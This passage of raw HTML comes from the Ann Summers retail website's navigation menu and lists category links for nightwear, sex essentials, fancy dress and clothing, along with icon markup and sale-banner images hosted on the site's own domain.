    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
